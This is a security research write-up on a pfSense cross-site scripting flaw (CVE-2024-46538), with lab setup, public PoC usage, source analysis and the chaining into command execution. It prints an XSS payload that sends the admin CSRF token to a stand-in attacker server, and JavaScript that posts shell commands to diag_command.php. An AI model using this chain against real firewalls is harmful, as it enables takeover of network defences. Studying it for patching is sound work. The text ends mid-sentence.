# Research & Technique

### pfSense XSS Vulnerabilities (CVE-2024-46538)

#### Overview of Vulnerabilities

pfSense is a free, open source firewall and router software for FreeBSD.<sup>1</sup> It is configured and managed via a web-based interface and is available free of charge to both individuals and businesses, so many users are using it to configure their networks.

A search for publicly available pfSense firewalls on the Internet via an OSINT search engine reveals that, as of November 8, 2024, pfSense was being used on 460,000 sites in various countries including Brazil, Germany, and the United States.



Source: fofa.info

Figure 1. pfSense usage statistics

On October 22, 2024, a cross-site scripting (XSS) vulnerability (CVE-2024-46538) of pfSense was made public. The vulnerability allows attackers to arbitrarily insert malicious scripts due to insufficient input verification in the interface group management menu.

<sup>&</sup>lt;sup>1</sup> FreeBSD: An open source operating system developed based on 4.4BSD-Lite

An attacker can exploit an XSS vulnerability to steal the operator's CSRF token<sup>2</sup> and use it to execute arbitrary commands through the administrator console. By doing so, the attacker can install malware to take control of the firewall and manipulate rules to launch persistent attacks.

#### Attack Scenario

The figure below shows a CVE-2024-46538 attack scenario.



In Malware installation in the pfSense

Figure 2. CVE-2024-46538 attack scenario

- ① The attacker searches for vulnerable servers using pfSense as a firewall and steals accounts.
- (2) The attacker injects malicious JavaScript using an account with group editing privileges.
- ③ The malicious JavaScript is executed in the victim's browser.
- 4 The victim sends a request to the firewall to execute arbitrary commands by executing a script.
- ⑤ The attacker installs malware inside the firewall by executing arbitrary commands.
- 6 The attacker takes control of the firewall and manipulates its ruleset to disable it.

<sup>&</sup>lt;sup>2</sup> CSRF Token: A unique, unpredictable value generated by the server-side application and shared with the client.

#### Affected Software Version

The software version vulnerable to CVE-2024-46538:

| S/W     | Vulnerable version |
|---------|--------------------|
| pfSense | v2.5.2             |

#### Test Environment Configuration

Build a test environment and examine the operation of CVE-2024-46538.

| Name     | Information       |  |  |
|----------|-------------------|--|--|
| Victim   | pfSense v2.5.2    |  |  |
| victim   | (192.168.102.52)  |  |  |
| A44      | Kali Linux        |  |  |
| Attacker | (192.168.216.131) |  |  |

#### Vulnerability Test

#### Step 1. Configuration of the Environment

Install the pfSense v2.5.2 image on the victim's PC. The detailed process of setting up a vulnerable environment for testing the CVE-2024-46538 vulnerability in the EQSTLab GitHub Repository is shown below.

URL: https://github.com/EQSTLab/CVE-2024-46538

If the connection is not established normally, disable the firewall settings with the command below.

> pfctl -d

The following command can be used to verify that the vulnerable pfSense v2.5.2 environment is installed successfully.

> cat /etc/version

This shows that the vulnerable pfSense v2.5.2 is installed.

[2.5.2-RELEASE][root@pfSense.skshieldus.com]/root: cat /etc/version]
2.5.2-RELEASE

Figure 3. Checking the vulnerable pfSense environment

#### Step 2. Vulnerability Test

The PoC for testing the CVE-2024-46538 vulnerability is stored in the following GitHub repository address of EQSTLab.

#### URL: https://github.com/EQSTLab/CVE-2024-46538

Use the git clone command on the attacker's PC to download the PoC from the CVE-2024-46538 repository.

| root@kali)-[/home/kali]                                                 |
|-------------------------------------------------------------------------|
| git clone https://github.com/EQSTLab/CVE-2024-46538.git                 |
| Cloning into 'CVE-2024-46538'                                           |
| remote: Enumerating objects: 35, done.                                  |
| remote: Counting objects: 100% (35/35), done.                           |
| remote: Compressing objects: 100% (33/33), done.                        |
| remote: Total 35 (delta 7), reused 22 (delta 2), pack-reused 0 (from 0) |
| Receiving objects: 100% (35/35), 483.10 KiB   13.42 MiB/s, done.        |
| Resolving deltas: 100% (7/7), done.                                     |

Figure 4. Downloading CVE-2024-46538 PoC

The downloaded PoC file can be run with CVE-2024-46538.py, and the payload delivered from the attacker's PC will be executed on the victim's pfSense.

\$ python3 CVE-2024-46538.py -u [pfSense address] -i [pfSense ID] -p [pfSense password] -c [command to execute]

In the environment, a server (https://192.168.102.52) using a vulnerable version of pfSense is built, and in addition to the administrator account, there is also a tester(ID)/1q2w3e4r!@(password) account. After executing the system command `id` on the service using the tester account, use the following command to insert a malicious XSS payload that outputs the result.

\$ python3 CVE-2024-46538.py –u 192.168.102.52 –i tester –p 1q2w3e4r₩!@ -c id

Enter the PoC execution command on the attacker's PC as follows.



Figure 5. Example of the PoC execution command

Access interfaces\_groups.php using the administrator (admin) account and the `id` command execution result is displayed as follows.

|                                                 | ecure https://192.168.                 | .102.52/interfaces_groups.php    | ☆      | 🚓 Incognito | Relaunch to up |
|-------------------------------------------------|----------------------------------------|----------------------------------|--------|-------------|----------------|
|                                                 | 192.168.10                             | )2.52 says                       |        |             |                |
| Interface                                       | uid=0(root) g                          | gid=0(wheel) groups=0(wheel)→→→  | ОК     | # W         | 0              |
|                                                 |                                        |                                  |        |             |                |
| Interface Assig                                 | nments menace or                       | ioupa พircicaa หมากล บุเกบูล FFF | O ONLO | GIFs Bridg  | es             |
| Interface Assig                                 | inments menace of                      | IUUPS WINCICSS VEANS QIINQS FFF  | S GRES | ■GIFs Bridg | es             |
| Interface Assig<br>LAGGs<br>Interface 0         | gnments menace or                      |                                  | 3 GRES | dIFs Bridg  | es             |
| Interface Assig<br>LAGGs<br>Interface (<br>Name | gnments menace of<br>Groups<br>Members | Description                      | 5 GILS | CIFs Bridg  | es             |

Figure 6. Checking the result of the execution of an arbitrary command.

#### Detailed Analysis of the Vulnerability

This section explains in sequence how the CVE-2024-46538 vulnerability occurs and how it links to the execution of arbitrary commands. Step 1 explains the reason for the XSS vulnerability. Step 2 explains why it is possible to execute arbitrary commands after XSS by linking the CSRF with the administrator console function.

## Step 1. pfSense XSS Vulnerability (CVE-2024-46538)1) XSS (Cross-Site Scripting) Vulnerability

Cross-site scripting (XSS) vulnerabilities occur if user input values are not properly verified or the output is not filtered when the user responds to a script entered by an attacker. This vulnerability can cause direct damage to users, such as the theft of user information (cookie values or sessions) or inducement access to phishing sites.

#### 2) Searching for Vulnerable Points

XSS vulnerabilities in pfSense occur because the input value of the members variable is not properly verified. The attack syntax inserted through interfaces\_groups\_edit.php is exposed to the victim as it is because there is no separate input value verification while it passes through config.lib.inc and interfaces\_groups.php.



Figure 7. Vulnerable point attack flow

#### (1) /usr/local/www/interfaces\_groups\_edit.php

The endpoint receives a user input value as a POST request. Here, when there is data, the members parameter converts the original array variable into the str type through the implode function in the members variable in the code and stores the input value. No specific filtering process has been implemented.



Figure 8. Saving the user input value for the members variable

The members variable is stored as the value corresponding to the 'members' key of the ifgroupentry variable.

| <pre>if (!\$input_errors) {</pre>                     |
|-------------------------------------------------------|
| <pre>\$ifgroupentry = array();</pre>                  |
| <pre>\$ifgroupentry['members'] = \$members;</pre>     |
| <pre>\$ifgroupentry['descr'] = \$_POST['descr']</pre> |

Figure 9. Saving the members key value of the ifgroupentry variable

After that, save the ifgroupentry variable value stored in a\_ifgroups, and execute write\_config, which saves the set value as the config.xml data.



Figure 10. Saving the ifgroupentry value for the a\_ifgroups variable, and saving the config value

Where the a\_ifgroups variable is a returning reference <sup>3</sup> of config['ifgroups']['ifgroupentry']. If there is a change in the a\_ifgroups variable, the config['ifgroups']['ifgroupentry'] value is also changed. Reference variables can be declared with '&' in front of the variable. As a result, the value assigned to a\_ifgroups is identical to the value of config['ifgroups']['ifgroupentry'].

| <pre>init_config_arr(array('ifgroups', 'ifgroupentry'));</pre>       |
|----------------------------------------------------------------------|
| <pre>\$a_ifgroups = &amp;\$config['ifgroups']['ifgroupentry'];</pre> |
| <pre>\$id = \$_REQUEST['id'];</pre>                                  |

Figure 11. a\_ifgroups variable referencing the config variable

<sup>&</sup>lt;sup>3</sup> Returning References: Unlike saving the basic value, this is a way of saving the address of the space where data is stored.

#### (2) /etc/inc/config.lib.inc

config.lib.inc consists of functions that manage configuration values. The write\_config function saves system settings. First, the \$config variable is reconstructed in the XML format via the dump\_xml\_config function.

| /* generate configuration XML */                                        |
|-------------------------------------------------------------------------|
| <pre>\$xmlconfig = dump_xml_config(\$config, \$g['xml_rootobj']);</pre> |
|                                                                         |

Figure 12. Configuring in the XML format

You can see that the value assigned to config is reorganized into an XML structure as follows.



Figure 13. Settings in the XML format

The configured XML format values are stored in the /cf/conf/config.xml file through the following process.

| [2.5.2-RELEASE][root@pfSense.skshieldus.com]/etc/inc: cat /cf/conf/config.xml | H |
|-------------------------------------------------------------------------------|---|
| grep EQSTtest                                                                 |   |
| <pre>// cmembers&gt;EQSTtest</pre>                                            |   |
| Figure 14. Saving in the /cf/conf/config.xml file                             |   |

The stored config.xml data is read back into the existing array type and stored in the config variable.

| 1 | /*   | re-re | ad  | configur | ration | 1 */  |         |      |     |          |       |      |          |     |               |
|---|------|-------|-----|----------|--------|-------|---------|------|-----|----------|-------|------|----------|-----|---------------|
| 1 | /*   | NOTE: | We  | assume   | that   | the   | file    | can  | be  | parsed   | since | we   | wrote    | it. | */            |
| 4 | \$⊂¢ | onfig | = p | arse_xml | l_cont | Fig(' | '{\$g[' | cont | _pa | ath']}/d | onfig | .xm] | l", \$g[ | 'xm | l_rootobj']); |

Figure 15. Saving in the config variable of the config.xml file

#### (3) /usr/local/www/interfaces\_groups.php

interfaces\_groups.php is the page that displays the stored interface group information. The process of displaying the members variable, in which the XSS vulnerability occurs, is as follows.



- ① Store interface group information stored in the config variable as a reference variable in a\_ifgroups.
- 2 Convert the value corresponding to the members key of the str-type ifgroupentry variable into an array type.
- 3 After a series of processes, convert the value converted in step 2 back to the str type.
- ④ Output the value converted to thestr type in step 3 on the page.

In the above output process, there is no specific conversion process. Therefore, the members parameter saved in (1) /src/usr/local/www/interfaces\_groups\_edit.php is printed as it is. Insert the JavaScript script as below to see it running.

| of sense System    |                                                                                                    | 192.168.102.52 내용:                                                                             | • Help • 🕩 |
|--------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------|
| Interfaces / Inter | face Groups / Ec                                                                                                    | 192.168.102.52                                                                                 | 幸 Ш 😧      |
| Group Name         | EQSTtest                                                                                                    | 10 0)                                                                                          |            |
| Group Description  | EQSTtest<br>A group description may                                                                                 | be entered bere for administrative reference (not parsed).                                     |            |
| Group Members      | <pre><svg onload="alert(doct&lt;br">LAN<br/>NOTE: Rules for WAM by<br/>upon which Multi-WAN ty<br/>Save</svg></pre> | e interfaces in groups do not contain the reply-to mechanism ppically relies. More Information |            |

Figure 16. Execution of the JavaScript script

Users with permission to edit interface groups can insert JavaScript tags.

#### Step 2. Linked Attack

#### 1) CSRF (Cross-Site Request Forgery)

A CSRF is a web vulnerability attack where the attacker uses the authority of another user to request the server to perform the action he or she intends. If there is no proper verification process for user requests, it is impossible to distinguish between normal requests and manipulated requests. In particular, since the attacker uses the attacked user's privileges as they are, the scope of damage can vary depending on the privilege level.

In the case of pfSense, in response to CSRF attacks, a CSRF token is implemented and stored in the JavaScript csrfMagicToken variable. However, if there is an XSS vulnerability, an attacker can steal the CSRF token by inserting a malicious script like the one below.

<svg/onload=location='https://Attacker\_Server?token='+csrfMagicToken>

A user with administrator rights can access interfaces\_groups.php, where the above script is inserted, and steal the CSRF token, as shown below.

| Group Members                                                                                   | <svg onload="location.href='https://&lt;/th"></svg>                                                                                                    |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                 | <ul> <li>NOTE: Pules for WAN type interfaces in groups do not contain the reply-to mechanism<br/>upon which Multi-WAN typically relies. More Information</li> </ul> |  |  |  |  |  |
|                                                                                                 | B Save                                                                                                    |  |  |  |  |  |
|                                                                                                 |                                                                                                    |  |  |  |  |  |
| client_ip:                                                                                      |                                                                                                    |  |  |  |  |  |
| <pre>client_ip: headers {14}</pre>                                                              |                                                                                                    |  |  |  |  |  |
| <pre>client_ip:   headers {14}   method: GET</pre>                                              |                                                                                                    |  |  |  |  |  |
| <pre>client_ip: // // // // // // // // // // // // //</pre>                                    |                                                                                                    |  |  |  |  |  |
| <pre>client_ip:</pre>                                                                           |                                                                                                    |  |  |  |  |  |
| <pre>client_ip:     headers {14}     method: GET     path: /     query {1}     token: sid</pre> | :c176a961312a9bc8e27d3317a6d96d853c392060,1730867363                                                                                                    |  |  |  |  |  |

Figure 17. Stealing the admin CSRF token

#### 2) pfSense Command Prompt

Users with administrator privileges in pfSense can also execute PHP code and arbitrary shell commands in the web interface via the Command Prompt menu, as shown below.

| COMMUNITY EDITION System - Interfaces - Firewall - Services - VPN - Status                                                 | • → Diagnostics → Help →                       |   |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|---|
| Diagnostics / Command Prompt                                                                                               | ARP Taple<br>Authentication                    | 0 |
| Advanced Users Only<br>The capabilities offered here can be dangerous. No support is available. Use them at your own risk! | Backup Restore<br>Command Prompt<br>DNS Lookup |   |
| Execute Shell Command Command                                                                                              | Edit File<br>Factory Defaults<br>Halt System   |   |
| Clear                                                                                                    | Limiter Info<br>NDP Table                      |   |

Figure 18. Command Prompt menu

When executing an arbitrary command in Command Prompt, a request with a CSRF token is sent to diag\_command.php, as shown below.



Figure 19. Command Prompt request

#### 3) Construction of the Attack Script

The pfSense XSS vulnerability could allow an attacker to inject attack JavaScript into a post and cause arbitrary commands to be executed when an administrator views the post. The attack script is configured as follows:



Figure 20. Attack script construction process

#### (1) Construction of a FormData Object

The following table lists the parameters required in the Command prompt.

| Name            | Description                                                          |
|-----------------|----------------------------------------------------------------------|
| csrf_magic      | CSRF token used as a defense measure against CSRF attacks            |
| txtCommand      | The command to be executed in the shell                              |
| txtRecallBuffer | Buffer where previously executed commands are stored                 |
| submit          | Specified purpose of the request (DOWNLOAD, UPLOAD, EXEC or EXECPHP) |
| dlPath          | Path of the file to be downloaded                                    |
| ulfile          | Name and content of the file to be uploaded                          |
| txtPHPCommand   | Code to be executed with PHP                                         |

Requests can be made using a JavaScript FormData object that are similar to those made with form tags without inserting HTML tags. It is also possible to add values to each parameter via formData.append. Below is an example of JavaScript code that constructs each parameter of the request, including the CSRF token, to create an `id` execution request from the shell.

```
var formData = new FormData();
formData.append("__csrf_magic", csrfMagicToken);
formData.append("txtCommand", "id");
formData.append("txtRecallBuffer", "id");
formData.append("submit", "EXEC");
formData.append("dlPath", "");
formData.append("ulfile", new Blob(), "");
formData.append("txtPHPCommand", "");
```

#### (2) Data Request and Response

The fetch function can be used as follows:

```
let promise = fetch(url, {
    method: "GET", // POST, PUT, DELETE, etc.
    headers: {
        // the content type header value is usually auto-set
        // the content type header value is usually auto-set
        // depending on the request body
        "Content-Type": "text/plain;charset=UTF-8"
    },
    body: undefined, // string, FormData, Blob, BufferSource, or URLSearchParams
    referrer: "about:client", // or "" to send no Referer header,
    // or an url from the current origin
    referrerPolicy: "strict-origin-when-cross-origin", // no-referrer-when-downgrade,
no-referrer, origin, same-origin, no-cors
    credentials: "same-origin, no-cors
    credentials: "same-origin", // omit, include
    cache: "default", // no-store, reload, no-cache, force-cache, or only-if-cached
    redirect: "follow", // manual, error
    integrity: "", // a hash, like "sha256-abcdef1234567890"
    keepalive: false, // true
    signal: undefined, // AbortController to abort request
    window: window // null
});
```

Each parameter must be sent as a POST request and then a response must be received. For this, the JavaScript code can be structured as follows:

```
fetch("/diag_command.php", {
    method: "POST",
    body: formData
}).then(response => response.text()).then(data => console.log(data))
```

After the script is executed, the output value can be seen as below.

